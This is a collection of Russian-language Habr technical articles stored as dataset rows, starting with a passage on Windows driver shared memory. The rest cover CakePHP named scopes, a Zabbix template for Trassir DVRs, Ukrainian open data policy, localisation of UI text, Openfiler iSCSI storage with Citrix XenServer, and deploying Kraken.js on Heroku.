Вызов функции преобразуется в IRP пакет, который будет обрабатываться в диспетчерской функции драйвера (см. DispatchControl() в файле control.cpp драйвера). Т.е. при вызове DeviceIoControl() управление передастся функции драйвера, код которой выше был описан. Так же, при вызове функции DeviceIoControl() в программе DebugView (надо галочку поставить, чтобы она отлавливала события режима ядра) увидим следующее:
По возвращению управления приложению переменная vaReturned будет указывать на разделяемую память (точнее будет указывать на указатель, который уже будет указывать на память). Сделаем небольшое упрощение, чтобы получить обычный указатель на память:
```
unsigned short* data = *vaReturned;
```
Теперь по указателю *data* мы имеем доступ к разделяемой памяти из приложения:

При нажатии на кнопку «Allocate memory» приложение передает управление драйверу, который выполняет все действия, описанные выше, и возвращает указатель на выделенную память, доступ к которой из приложения будет осуществляться через указатель *data*. Кнопкой «Fill TextEdit» выводим содержимое первых 10-и элементов, которые были заполнены в драйвере, в QTextEdit и видим успешное обращение к разделяемой памяти.
При нажатии на кнопку «Release memory» происходит освобождение памяти и удаление созданной структуры MDL.
##### Исходники
1. [source\_driver.rar](https://yadi.sk/d/yDoxCtaA3RVNZx).
2. [source\_app.rar](https://yadi.sk/d/LWoYCtRr3RVNZC).
3. [source\_generic\_oney](https://yadi.sk/d/zrwwSUBv3RVNaW).
За основу драйвера (source\_driver) я взял один из примеров у Уолтера Они (примеры прилагаются к его книге «Использование Microsoft Windows Driver Model»). Так же необходимо скачать библиотеку ядра Generic, т.к. эта библиотека нужна как при сборке, так и при работе драйвера.
##### Тем, кто хочет попробовать сам
Создаем директорию (н-р, C:\Drivers) и распаковываем туда исходники (source\_driver, source\_generic\_oney и source\_app). Если не будете пересобирать драйвер, то достаточно установить новое оборудование вручную (указав inf-файл: sharedmemory.inf) через Панель управления-установка нового оборудования (для Windows XP). Затем надо запустить habr\_app.exe (source\_app/release).
Если решите пересобирать, то:
1. Необходимо установить [WDK](http://www.microsoft.com/en-us/download/details.aspx?id=11800).
2. Сначала нужно будет пересобрать библиотеку Generic, т.к. в зависимости от версии ОС папки с выходными файлами могут по разному называться (н-р, для XP — objchk\_wxp\_x86, для Win7 — objchk\_win7\_x86).
3. После 1 и 2 пункта можно пробовать собрать драйвер командой «build» с помощью x86 Checked Build Environment, входящую в WDK.
##### Источники
* [Статьи](http://www.wasm.ru/series.php?sid=9) с wasm.ru
* Уолтер Они “Использование Microsoft Windows Driver Model” (ISBN 978-5-91180-057-4, 0735618038).
* Джеффри Рихтер «Windows для профессионалов. Создание эффективных Win32-приложений» (ISBN 5-272-00384-5, 1-57231-996-8).
* [msdn](http://msdn.microsoft.com/en-us/windows/hardware)
**UPD:** хабраюзер [DZhon](https://habrahabr.ru/users/dzhon/) привел ссылку [разделяемая память средствами Qt](http://qt-project.org/doc/qt-4.8/ipc-sharedmemory.html). | https://habr.com/ru/post/144507/ | null | ru | null |
# Named Scope для CakePHP
В Ruby on Rails есть такая полезная вещь, как named scope, которая предоставляет элегантный и удобный способ поиска данных в модели. Для наглядности пример:
`class User < ActiveRecord::Base
named_scope :active, :conditions => {:active => true}
named_scope :inactive, :conditions => {:active => false}
end
# Использование
User.active # то же самое, что и User.find(:all, :conditions => {:active => true})
User.inactive # то же самое, что и User.find(:all, :conditions => {:active => false})`
[и при чем тут CakePHP?](http://evilbloodydemon.wordpress.com/2009/01/20/named-scope-cakephp/) | https://habr.com/ru/post/46735/ | null | ru | null |
# Создание шаблона для Zabbix на примере DVR Trassir SDK
Цель создания шаблона — автоматизация мониторинга серверов системы видеонаблюдения на основе регистраторов Trassir под управлением одноименного программного обеспечения на основе linux через web-сервер SDK.
Trassir SDK включается в настройках веб-сервера, там же необходимо указать пароль. Согласно [документации производителя](https://www.dssl.ru/files/trassir/manual/ru/sdk.html) для снятия показаний о работе сервера не нужно создавать отдельную учетную запись.
Trassir SDK предлагает доступ к состоянию сервера через запрос
```
https://{ip адрес сервера }:{порт подключения}/health?password={пароль SDK}
```
При открытии этой ссылки через браузер появляется сообщение о том, что используемый сертификат небезопасен и для продолжения необходимо следовать указаниям браузера.
На конкретном примере в теле ответа получим следующее:
```
{
"disks": "1",
"database": "1",
"channels_total": "13",
"channels_online": "13",
"uptime": "882232",
"cpu_load": "33.96",
"network": "1",
"automation": "1",
"disks_stat_main_days": "16.41",
"disks_stat_priv_days": "0.00",
"disks_stat_subs_days": "16.41"
}
/*
Meanings of values:
-1 - undefined value
0 - bad health (error)
1 - good health (ok)
Values for channels are channel counters.
Value of cpu_load is given in percents.
```
Первая часть вывода от символа { до символа } соответствует документации и является стандартизированным выводом формата JSON, что соответствует документации, а далее идет описание вывода, которое под стандарт не подходит.
Ранее для того чтобы использовать такой вывод в системе мониторинга Zabbix необходимо было писать свой скрипт, который бы использовался на агенте и получал нужные данные. При этом подходе либо нужно хранить файл ответа и следить за его актуальностью, либо запрашивать каждый элемент отдельно, т.е. использовать 11 запросов вместо 1.
В версии Zabbix 4.0 появился тип элемента данных HTTP агент, который позволяет получать данные по протоколам http и https и обрабатывать их, а также зависимые элементы, которые вычисляются из основных.
Идея состоит в том, чтобы получить в текстовый элемент данных ответ сервера и далее уже из него выделить нужные элементы данных.
Первоначально определим макросы номера порта и пароля для универсальности и безопасности нашего шаблона.
Создаем шаблон и добавляем элемент данных с типом “HTTP агент”, ключом по желанию, URL https://{HOST.IP}:{$TRASSIR\_SDK\_PORT}/health и полем запроса password {$TRASSIR\_SDK\_PASS}. Здесь {HOST.IP} является макросом который при добавлении шаблона на узел будет преобразован в IP адрес хоста.
Как мы уже выяснили экспериментальным путём ранее этот запрос не соответствует в полной мере JSON формату и выделить из него данные просто так не получится.
Воспользуемся новым функционалом Zabbix и во вкладке “предобработка” шаблона элемента данных добавим регулярное выражение \{(\n|.)\*\} с выводом \0 которое вернет только данные формата JSON.
**Кому интересно, почему именно так**Разрабатывать подобные выражения для новичков гораздо проще в [визуальном редакторе](https://regex101.com/). В данном выражении мы ищем конкретный символ открывающейся фигурной скобки и так как в регулярных выражениях данные скобки используются необходимо перед символом указать обратный слэш. В данных JSON могут быть любые (на самом деле нет, но опустим этот момент) символы, а также перевод строки. Эти варианты символов, которые обозначают точкой или управляющего символа перевода строки \n указываются в круглых скобках через вертикальную черту. За скобками стоит звёздочка, которая говорит о том, что найденный символ или перевод строки могут повторяться бесконечное число раз. Далее идет закрывающаяся фигурная скобка. Вывод \0 означает что будут выведены все найденные последовательности.
Далее создается зависимый элемент данных для которого основной элемент данных указывается полученный ранее ответ в формате JSON и указывается предобработка с шагом “Путь JSON” который позволяет обратиться к любому элементу данных через указание пути JSON. В нашем примере все данные лежат на верхнем уровне, поэтому указываем $.disks и так далее для всех элементов.
Остается только создать триггеры которые будут проверять наличие новых данных, их вхождение в нормальные диапазоны, а также по желанию графики.
Получается, что мы очень легко и быстро штатными методами Zabbix получили данные с внешней системы, вывод которой не в полной мере соответствует стандарту. Отсутствие внешних скриптов упрощает понимание системы мониторинга и повышает простоту её обслуживания.
Указанный шаблон [доступен на портале обмена share.zabbix.com](https://share.zabbix.com/cat-app/app-other/trassir-cctv-dvr-sdk). | https://habr.com/ru/post/430534/ | null | ru | null |
# О развитии сферы открытых данных в Украине
За последние два года Украина сделала в сфере открытых данных больше, чем за последнее десятилетие. О том, что происходит в сфере открытых данных в Украине, пойдет речь в этой статье.
#### Запущен единый государственный портал открытых данных data.gov.ua
Первая версия портала была сделана руками волонтеров из организации Socialboost при поддержке международных организаций и компании Microsoft. На сегодняшний день портал передан государству, а именно на баланс Государственного агентства по вопросам электронного управления. На сегодняшний момент на портале доступно более 5000 наборов данных от без малого 700 распорядителей, хотя качественных наборов в процентном соотношении не очень много, поэтому работа над качеством данных — является приоритетной задачей.
#### Запущен портал открытых данных Верховной Рады Украины opendata.rada.gov.ua
ВР решила не отставать и также разработала собственный портал по открытым данным. Наборы организованы по таким категориям: организационная структура, финансовая информация, нормативно-правовая база, законопроекты, пленарные заседания, народные депутаты.
#### Нормативно-правовое обеспечение
9 апреля 2015 Верховная Рада Украины приняла Закон Украины № 319 [«О внесении изменений в некоторые законы Украины относительно доступа к публичной информации в форме открытых данных»](http://zakon3.rada.gov.ua/laws/show/319-19). Указанным Законом внесены изменения в Закон Украины «О доступе к публичной информации» с целью определения базовых норма и принципов развития открытых данных в Украине, а именно:
1. Публичная информация в форме открытых данных — это публичная информация в формате, который позволяет ее автоматизированную обработку электронными средствами, свободный и бесплатный доступ к ней, а также ее дальнейшее использование.
2. Распорядители информации обязаны предоставлять публичную информацию в форме открытых данных на запрос, обнародовать и регулярно обновлять ее на едином государственном веб-портале открытых данных и на своих веб-сайтах.
3. Любое лицо может свободно копировать, публиковать, распространять, использовать, в том числе в коммерческих целях, в сочетании с другой информацией или путем включения в состав собственного продукта, публичной информации в форме открытых данных с обязательной ссылкой на источник получения такой информации.
21 октября 2015 принято Постановление Кабинета Министров Украины № 835 [«Об утверждении Положения о наборах данных, подлежащих опубликованию в форме открытых данных»](http://zakon5.rada.gov.ua/laws/show/835-2015-%D0%BF), определяющее требования к формату и структуры наборов данных, а также утвержден перечень приоритетных наборов данных, подлежащих опубликованию (более 300 наборов). Постановлением четко определен перечень форматов для обнародования открытых данных в зависимости от их вида:
`Текстовые данные
TXT, RTF, ODT, DOC(X), PDF (с текстовым содержанием, отсканированное изображение), (X)HTML
Сруктурированные данные
RDF, XML, JSON, CSV, XLS(X), ODS, YAML
Графические данные
GIF, TIFF, JPG (JPEG), PNG
Видеоданные
MPEG, MKV, AVI, FLV, MKS, MK3D
Аудиоданные
MP3, WAV, MKA
Данные, разработанные с использованием программы Macromedia Flash
SWF, FLV
Архив данных
ZIP, 7z, Gzip, Bzip2`
Также, постановлением предусмотрено, что государственные реестры, которые постоянно обновляются, должны быть открыты с помощью API.
С целью обеспечения эффективного функционирования Единого государственного веб-портала открытых данных и повышения открытости и прозрачности деятельности органов исполнительной власти и местного самоуправления, Государственным агентством по вопросам электронного правительства в феврале 2016 разработан проект постановления Кабинета Министров Украины «Некоторые вопросы обнародования публичной информации в форме открытых данных», который сейчас находится на этапе обсуждения.
#### Оценка готовности Украины к развитию открытых данных
С целью определения текущего состояния развития и готовности Украины к развитию открытых данных, а также планирование дальнейшее действий, проведена оценка готовности Украины к развитию открытых данных по методике Всемирного банка ODRA.
Оценка проводилась по восьми направлениям:
1. Обязательства Правительства;
2. Политические и правовые основы;
3. Институциональная структура, распределение ответственности и способность правительственных структур;
4. Политика и процедуры Правительства по обработки данных;
5. Спрос на открытые данные;
6. Привлечение общественного сектора и возможности для открытых данных;
7. Финансирование политики открытых данных;
8. Национальная технологическая инфраструктура и навыки.
Если кратко, то все хорошо с готовностью общества использовать открытые данные, более-менее ситуация с готовностью правительства открывать данные, технической инфраструктурой, но все плохо в плане финансирования, индустрией разработки продуктов на базе открытых данных и защитой приватности. Детальный отчет находится по [ссылке](http://dhrp.org.ua/uk/publikatsii1/1071-20160227-ua-publication) (есть отчеты на украинском и английском языках).
#### Дорожная карта развития открытых данных
С целью обеспечения комплексного развития открытых данных Государственным агентством по вопросам электронного управления наработано Дорожную карту развития открытых данных в Украине, содержит 41 задания по 5 направлениям:
1. повышение доступности и качества открытых данных;
2. развитие способности органов власти по публикации открытых данных;
3. усиление роли открытых данных в реализации государственной политики;
4. нормативно-правовое обеспечение;
5. развитие спроса и возможности целевых аудиторий по использованию открытых данных.
Каждое задание дорожной карты имеет конкретный ожидаемый результат. Указанный документ утвержден приказом Минрегиона от 04.02.2016 года № 19. Полный текст размещен по [ссылке](https://drive.google.com/file/d/0B1kGsKt9XV_QaFZVaTZiT19aRTA/view) (укр).
#### Хартия открытых данных
Сейчас Украина инициирует присоединение к международной Хартии открытых данных.
Проект Постановления КМУ находится по [ссылке](https://drive.google.com/file/d/0B1kGsKt9XV_QMEFNNklzRXdaSDA/view?usp=sharing) (укр).
Разработка Международной хартии была инициирована представителями правительств Канады, Мексики, Великобритании, влиятельных международных организаций в мая 2015 года года во время международной конференции по вопросам открытых данных в Канаде.
Главной целью Международной Хартии открытых данных является улучшение и содействие сотрудничеству и согласованности для принятия и реализации совместных принципов, стандартов и лучших практик открытых данных по всему миру. Целями Хартии является распространение демократии, борьба с коррупцией и содействие экономическому росту во всем мире. Хартия определяет 6 главных принципов и пути развития открытых данных для страны.
#### Мировые и украинские компетенции и рейтинги
Сегодня наиболее важными являются следующие два рейтинга оценки состояния развития открытых данных:
1. [Open Data Barometer](http://opendatabarometer.org/data-explorer/?_year=2015&indicator=ODB&open=UKR). В этом рейтинге Украина занимает 62 место.
2. [Open Data Index](http://index.okfn.org/place/ukraine/). В этом рейтинге Украина занимает 54 место (из 122).
Украина сотрудничает с такими международными организациями в сфере открытых данных:
1. [Open Data Institute](http://theodi.org). Занимаются развитием открытых данных по всему миру, формированием стандартов и единых подходов, развитием компетенций.
2. [Open knowledge foundation](https://okfn.org/). Занимаются поддержкой общественных институтов по развитию открытых данных, а также развитием открытой платформы для построения порталов открытых данных CKAN.
3. [Open Data for Development](http://od4d.net/). Занимаются поддержкой инициатив по развитию открытых данных по всему миру, а также организацию международного сотрудничества.
#### Профессиональные украинские организации и инициативы
В Украине запущен инкубатор открытых данных 1991, который системно занимается отбором проектов, их инкубацией и поиском инвестиций. На сегодняшний момент уже было два набора в инкубационную программу.
В начале года запустился EGAP Challenge — конкурс ИТ проектов в области электронной демократии, социальной сфере и проектов в сфере открытых данных. Совместная инициатива Государственного агентства по вопросам электронного правительства, Фонда Восточная Европа в рамках реализации Программы EGAP, финансируемого Швейцарской Конфедерацией, имеет целью не только ввести новые инструменты e-democracy в четырех регионах Украины (Винницкой, Волынской, Днепровской и Одесской областях), а показать украинским стартапам новую нишу, в которой можно создавать качественные проекты, способные непосредственно воздействовать на местную и центральную власть. А власть — в свою очередь — получит набор новых инструментов для роста эффективности ее работы и прозрачности взаимодействия с налогоплательщиками.
Приоритетными направлениями являются:
* создание новых инструментов взаимодействия власти и общества, особенно в части предоставления возможности гражданам напрямую влиять на процессы принятия управленческих решений;
* повышение прозрачности и открытости деятельности органов власти, особенно в части формирования и исполнения бюджетов, предоставление разрешительных документов и тому подобное;
* создание новых качественных сервисов для граждан и бизнеса, особенно в части предоставления публичных услуг;
* развитие проектов на базе открытых данных;
* решение социальных проблем;
* объединение и налаживание эффективного сотрудничества граждан для решения общих проблем;
* проекты в области Smart City;
* отраслевые проекты, направленные на повышение эффективности государственного управления и обслуживания граждан и бизнеса (е-экология, е-медицина, е-образование и т.д.).
В четырех областях прошли креативные уикэнды, на которых были отобраны 15 проектов для прохождения двухмесячной инкубации. Партнерами конкурса выступили компании Cisco, IBM, DeNovo, Intel.
В Украине действуют мощные общественные организации, работающие с открытыми данными — ОПОРА, Честно, Канцелярская сотня, Vox Ukraine и другие. Результат — десятки исследований, проекты по визуализации данных, мониторинг открытых наборов данных, десятки мероприятий по всей стране. Несколько проектов уже имплементированы в государственные службы и проекты “смарт сити”.
Например, открытые данных Укрзализныцей дало возможность сделать масштабное исследование — кто и куда ездит, какие ключевые станции, как распределяется пассажиропоток и другие визуализации.

Информация по станции Киев:
Кроме того, были узаконены ID карты вместо бумажных паспортов, госзакупки переведены на единую систему ProZorro, получившая награду World Procurement Awards 2016 в номинации публичных закупок, запустился портал Е-Дата по мониторингу публичных закупок и другие сервисы.
В целом, Украина находится лишь в начале пути с точки зрения открытости государственных служб, создания институтов мониторинга деятельности депутатов, чиновников и городских служб, дигитализации государственных услуг. Пока эти процессы являются досточно сумбурным и далекими от системного подхода, но с чего-то нужно начинать.
Спасибо за внимание! | https://habr.com/ru/post/306414/ | null | ru | null |
# Разделение кода и текста: прототип
Этот пост является продолжением предыдущей публикации [Разделение кода и текста: мысли вслух](https://habr.com/ru/post/533980/). На этот раз мы пойдем чуть-чуть дальше и представим возможный API, а также сравним рабочий процесс до и после. В качестве примера использованы язык PHP и фреймворк Laravel, но это почти не имеет значения.
Тезис
-----
В этом посте мы пытаемся разобраться, можно ли заметно улучшить процесс работы с текстом в современных приложениях. Под текстом подразумеваются любые элементы интерфейса, коммуникаций с пользователями и так далее – то, что не является частью бизнес-логики в исходном коде. Говоря проще, это файлы с шаблонами, переменные и параметры типа string и так далее.
Текущий метод #1
----------------
Для начала рассмотрим самый примитивный способ работы с текстами. Этот способ вполне себе подходит для маленьких приложений и сайтов. Текст передается как параметр внутри контроллера:
Текст являются частью шаблона:
Плюсы данного метода:
* Программисту не надо тратить дополнительное время
* Очень легко вставлять в текст значения из переменных
Минусы:
* Тексты разбросаны по репозиторию – что-то находится в классах, что-то в шаблонах. Иногда нужно время, чтобы найти конкретный текст и исправить в нем ошибку
* Нет возможности перевода на другие языки
Текущий метод #2
----------------
Этот метод из [документации Laravel](https://laravel.com/docs/8.x/localization#introduction), и большинство современных фреймворков, написанных на самых разных языках, имеют что-то подобное. Это примерная копия технологии 1970-1980 годов под названием i18n.
Имеем отдельную папку с набором файлов, в которых хранятся все наши тексты. В коде, вместо того, чтобы писать текст напрямую, ссылаемся на эти файлы, на какой-то идентификатор конкретного текста:
Плюсы метода:
* Теперь можно переводить тексты при необходимости, достаточно перевести файлы, в которых хранятся тексты
* Тексты вынесены в отдельную папку, что позволяет оптимизировать рабочий процесс (допустим, сделать их отдельным пакетом или репозиторием, чтобы копирайтеры и переводчики могли там делать изменения сами)
Минусы метода:
* Дополнительная, замедляющая работа для разработчика, причем с ростом приложения она сильно увеличивается. Часто возникает дилемма - использовать существующий текст или создать новый? А вдруг в этом новом месте чуть-чуть другой контекст?
* Вставлять переменные в текст не так удобно, как в варианте #1
* Опечатка в идентификаторе текста "поломает" его
* Работая с текстами копирайтеры и переводчики могут не до конца понимать, в каком месте конкретно он используется, "влезет" ли он в интерфейс и так далее
Текущий метод #3
----------------
Этот метод является модификацией предыдущего. Вместо использования идентификаторов, в целях ускорения работы сразу подставляется текст на языке по-умолчанию (например, на языке разработчика):
Плюсы метода:
* Программист не тратит лишнего времени, как и в варианте #1
* Можно комфортно переводить продукт на другие языки или локали
Минусы метода:
* Переменные снова не так удобно вставлять внутрь текста
* Если программист сделал опечатку или просто написал плоховато, то копирайтеру надо идти в код, чтобы исправить
* Тексты теперь разнесены по 2 местам – переводы находятся в папке с текстовыми файлами, а тексты на основном языке находятся прямо в коде
* Все еще не до конца понятно где находится в продукте конкретный текст. Копирайтер или переводчик может выбрать неудачный или неподходящий (по тону, по длине) текст
* Невозможность иметь разные переводы для одного и того же исходного текста, так как сам текст является уникальным идентификатором
Предлагаемый метод
------------------
А теперь рассмотрим предлагаемый данной статьей метод, в котором мы попытаемся объединить плюсы каждого из вышеперечисленных. Предлагается использовать супер-короткую глобальную функцию (наподобие `__()`) в коде и директиву в файлах шаблонов (допустим, `@p`):
Или даже вот так:
Это смесь всех вышеуказанных методов. С одной стороны, мы работаем с текстом по привычному – мы можем взять и вставить переменную внутри, где ходим. С другой стороны, у нас есть специальный класс, который умеет переводить тексты.
Что же делает глобальная функция или директива `p`:
* Подобно функции `__()` она проверяет в специальных файлах наличие альтернативного текста, которым может быть как перевод на другой язык, **так и просто поправленная версия на этом же языке**
* Все отсутствующие тексты записываются в специальной лог, для дальнейшего экспорта
* Функция использует трассировку языка и статический анализ, чтобы понять откуда был вызов – с какой страницы, какого шаблона и так далее
Таким образом, предполагается, что где-то в процессе CI/CD будет происходить синхронизация – мы будем извещать внешний API о новых текстах, которые нуждаются в переводе или поправках, включая их точное местоположение, а также загружать в локальные файлы существующие тексты.
Это создает целый ряд плюсов. Рассмотрим их детально.
Преимущество #1
---------------
Как известно, многие программисты говорят даже на своих родных языках заметно слабее Шекспира или Пушкина. Тем не менее, с этим подходом разработчики могут не терять лишнее время, а просто писать черновые версии текста:
Вот соответствующее всплывающее сообщение на сайте:
Вроде бы и неплохо, но как-то слишком лаконично и сухо, кто-то даже может обидеться. Копирайтер (ну или какой-то product manager) вскоре увидит в своем интерфейсе, что появился новый текст на сайте и правит его на что-то более дружелюбное или соответствующее брэнду:
Что после следующей синхронизации попадает в интерфейс продукта:
Программист при этом не трогал код, да и не будет трогать эту часть кода **никогда**. Ведь это не часть бизнес-логики. Тексты целиком и полностью управляются из удобной админки. Нет никаких коммитов в репозиторий, чтобы поправить опечатку или улучшить текст.
То есть первое преимущество – это снятие с плечей разработчиков забот о качественных текстах. Программисты делают свою работу, а копирайтеры делают свою.
Преимущество #2
---------------
Удобный общий контроль всех текстов в продукте – языка, на котором мы говорим с клиентами. Можно в любую секунду посмотреть как сейчас мы говорим на странице X или в письме Y, влазит ли тайский перевод в кнопку, достаточно ли эмпатии в письме про отмену транзакции:
Если раньше коллеги спрашивали: "а что мы сейчас говорим на такой-то странице?", а мы отвечали: "непомню, вроде вот это", то теперь любой сотрудник может посмотреть любой шаг и предложить поправки или улучшения в пару кликов. Тексты, разбросанные по сотням или тысячам файлов теперь собраны в одном месте и разложены аккуратно по полочкам, с полноценным предпросмотром:
")Гипотетический предпросмотр (рендер)Преимущество #3
---------------
Такой фичи, во всяком случае публично, пока нигде нет, но появляется интересная возможность создавать что-то вроде диалектов – тексты, адаптированные по тону и лексикону под конкретного пользователя, точнее группу пользователей. Пользователи младше 30 лет получают сообщения в более веселом тоне, с модными словечками, а люди старше 50 – нейтральные, уважительные тексты. В теории это поднимет конверсии за счет повышения рапорта с пользователем, и логично предположить, что полезно это будет в основном продуктам с разными сегментами пользователей.
То есть, имеем локаль `ru_RU` *– русский язык в Российской его версии, и на его основе создаем* `ru_RU-молодежный` .
Преимущество #4
---------------
Появляется сильно упрощенная возможность проведения тестов A/B. Как многим давно известно, текст напрямую влияет на уровень конверсий на странице – исправив одно слово, можно замотивировать большую группу пользователей что-то сделать, или наоборот перестать что-то делать. Сейчас на рынке нет прямо уж очень простых способов делать такие тесты. Как правило, разработчики делают что-то вроде:
Имеем два шаблона `home.blade.php` и `home__treatment.blade.php`, в первом у нас так называемая control-версия теста, его старый вид, а во втором файле treatment-версия – версия, эффективность которой мы тестируем. Пользователям при посещении страницы выставляется кука или флаг в сессии, которая будет определять какую версию в дальнейшем они будут видеть. Кроме того, аналитика (допустим, Google Analytics) будет также получать этот флаг, чтобы в дальнейшем можно было делать сравнительный анализ.
Представим, что в нашей гипотетический админке появилась еще кнопка "A/B-тест":
Нажали на кнопочку и предоставили вторую версию текста:
А наш сервис аналитики (скажем, Google Analytics) берет правильную метку (control или treatment) либо из нашего приложения, либо из этого сервиса по работе с текстами. Добавили вторую версию текста и через неделю посмотрели как изменился Bounce Rate или количество кликов на странице, оставили одну – ту, что эффективнее. Тривиально.
Преимущество #5
---------------
Подключать сервисы переводов (вроде Gengo) или сервисы исправления грамматических ошибок настолько тривиально, что даже не стоит подробно об этом писать ;)
Послесловие
-----------
Конечно, тут бы имела место быть какая-то цена миграции – время и силы, затраченные на то, чтобы обернуть все тексты в коде в эти функцию и директиву, но этот момент присутствует и в существующих в индустрии вариантах #2 и #3. Хочется добавить, чтобы преимуществ от подобного сервиса достаточно много даже для моно-языковых продуктов.
Контролировать практику обертки текстов можно через простой webhook, тогда все pull-реквесты будут автоматически проверятся:
Несмотря на то, что я немного поигрался с кодом и проверил, что все вышеизложенное возможно, эта статья обсуждает гипотетический продукт или утилиту. Цель статьи – собрать мнения, ваши мнения.
Пользовались бы Вы такой вещью? | https://habr.com/ru/post/547076/ | null | ru | null |
# Заставляем дружить Citrix XenServer 5.5 и Openfiler 2.3
Если Вы используете в своей работе программное обеспечение виртуализации Citrix XenServer, то не использовать бесплатную функцию XenMotion для «живой» миграции виртуальных машин с одного хостового сервера на другой — просто, так сказать, грешно. Итак для реализации этой функции потребуются 2 вещи:
1. Хостовые сервера под управлением Citrix XenServer — 2 шт.
2. Общее сетевое хранилише для пула серверов Citrix XenServer (SAN, NFS, FC) — 1 шт.
Если с первым пунктом все, в принципе, понятно, то со вторым придется немного подумать о реализации.
Вариантов может быть два. Либо аппаратное ХД, либо программное ХД. Аппаратные хранилища не всегда оправдывают свою цену, поэтому я решил остановить свой выбор на программной реализации, а именно openfiler 2.3. На странице [закачки](http://openfiler.com/community/download/) можно выбрать необходимую версию под свою платформу. Установка достаточно проста. Если все делать согласно [инструкции](http://openfiler.com/learn/how-to/graphical-installation) то трудностей возникнуть не должно. После установки, рекомендую сразу же обновить OpenFiler через веб интерфейс, а после разметки дисков сохранить бекап, так как, в последствии, если придется переустановить хранилище оно не увидит уже созданные разделы на дисках.
А теперь о нюансах.
**При использовании OpenFiler через iSCSI как общее сетевое хранилище для Citrix XenServer, возникает проблема с «отваливанием» хранилища и не восстановлением с ним связи, в случае перезагрузки хранилища. При этом в самом хранилище нельзя сделать unmap созданному для Citrix LUN.**
Лечится эта беда следующим образом:
1. Заходим с консоли хранилища и вводим команду:
`openfiler# chkconfig aoe off`
Данной командой мы отключаем сервис ATA Over Ethernet, который перехватывает на себя управление шарингом дисков по сети и iSCSI сервис уже не может начать управление.
2. Комментируем в редакторе vi или nano, входящих в состав дистрибутива OpenFiler, для версии 2.3, строки 333-337 в файле /etc/rc.sysinit
`# if [ -x /sbin/lvm.static ]; then
# if /sbin/lvm.static vgscan --mknodes --ignorelockingfailure > /dev/null 2>&1 ; then
# action $"Setting up Logical Volume Management:" /sbin/lvm.static vgchange -a y --ignorelockingfailure
# fi
# fi`
3. Перезагружаемся
`openfiler# reboot`
После перезагрузки хранилища, оно снова станет доступным для Citrix XenServer и можно начинать создавать виртуальные машины.
П.С.
Альтернативы. Можно же использовать всеми любимый FreeNAS, ведь он тоже позволяет делать iSCSI target..., скажет кто то… Можно но FreeNAS, не делает LUN, а как раз их и требует Citrix XenServer. Также можно использовать как общее хранилище NFS, но для меня iSCSI более унифицированный, хотя по всем показателям NFS меньше грузит систему и практически не проигрывает в скорости iSCSI. | https://habr.com/ru/post/66982/ | null | ru | null |
# Маленькая заметка о том, как подружить Heroku, Kraken.js и Sockjs
Некоторое время назад я, в поисках новых инструментов для реализации очередного «домашнего» проекта, наткнулся на [Kraken.js](http://krakenjs.com/) — Open Source проект от PayPal. Kraken.js представляет из себя очередной Node.js-фреймворк, основанный на express. Поискав на Хабре, я не обнаружил, ровным счетом, ничего. Встретил только одно упоминание в виде ссылки на главный сайт [здесь](http://habrahabr.ru/post/204130/).
Чем же он меня привлек, и чем он отличается от известных [Derby.js](http://derbyjs.com/), [Meteor.js](https://www.meteor.com/), [Sails.js](http://sailsjs.org/#!), и др.?
А понравился он мне прежде всего тем, что не накладывает на разработчика совсем уж жестких ограничений (прежде всего на источники данных, на менеджеры пакетов, ...), и при этом вносит некоторую структурированность в код, предлагая следовать MVC-модели. Не хочу здесь подробно останавливаться на всех его плюшках и особенностях, благо все отлично расписано на сайте проекта, а сразу перейду к «своим баранам».
Итак, задача залить Kraken.js-приложение на сервис Heroku, заставить его там работать, и, на сладкое, прикрутить Sockjs.
Оговорюсь, что все описанные далее действия я выполнял на Ubuntu 13.10, но думаю, что для других ОС сильных отличий быть не должно. Для начала идем на [heroku.com](https://id.heroku.com/signup/devcenter), регистрируемся и скачиваем [Heroku Toolbelt](https://toolbelt.heroku.com/) — консольный клиент для работы с Heroku. Вводим в коммандной строке:
```
$ heroku login
```
Теперь мы готовы к разворачиванию приложений на Heroku. Следующим шагом установим Kraken.js, для этого выполняем:
```
$ sudo npm install -g generator-kraken
```
Затем преходим в каталог с проектами и набираем комманду `$ yo kraken` и в интерактивном режиме отвечаем на вопросы генератора:
```
,'""`.
/ _ _ \
|(@)(@)| Release the Kraken!
) __ (
/,'))((`.\
(( (( )) ))
`\ `)(' /'
[?] Application name: Kraken-Sockets
[?] Description: A test kraken application with socks.js
[?] Author: <Ваше имя>
[?] Use RequireJS? (Y/n) n
```
Генератор создал каталог одноименный приложению и базовую структуру Kraken.js-приложения. Рассмотрим структуру подробнее:
```
/config
Тут лежат конфигурационные файлы приложения в формате json
/controllers
Тут весь роутинг и логика
/lib
Сюда можно положить свои и сторонние библиотеки
/locales
Файлы локализации
/models
Модели
/public
Web-ресурсы, статика
/public/templates
Тут лежат шаблоны
/tests
Функциональные и юнит-тесты
index.js
